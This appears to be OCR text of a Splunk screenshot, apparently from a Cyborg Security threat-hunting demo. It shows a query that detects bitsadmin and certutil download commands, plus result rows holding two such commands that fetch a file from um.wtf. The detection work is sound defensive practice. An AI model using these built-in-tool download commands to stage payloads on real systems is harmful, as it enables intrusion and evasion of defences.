 splunk>enterprise Apps i Austin Jackson 11 Messages Settings Activity Help Find
Search Datasets Reports Alerts Dashboards App Home
New Search Save As New Table Close
index=endpoint sourcetype=wineventlog New_Process_Name IN ("*\\bitsadmin.exe", "*\\certutil.exe") Process_Command_Line="*http*" Last 60 minutes
| stats values(New_Process_Name) as processPath, values(Process_Command_Line) as commandLine count by ComputerName
✓ 5 events (3/3/21 5:56:00.000 PM to 3/3/21 6:56:02.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (1) Visualization
20 Per Page Format Preview
ComputerName processPath commandLine count
DESKTOP-JTP39B9 C:\Windows\System32\bitsadmin.exe bitsadmin  /transfer 1 https://um.wtf/cat.png C:\Users\REM\Desktop\LotLp1\cat.png 5
C:\Windows\System32\certutil.exe certutil.exe  -urlcache -split -f http://um.wtf/cat.png cat.png
CYBORG
SECURITY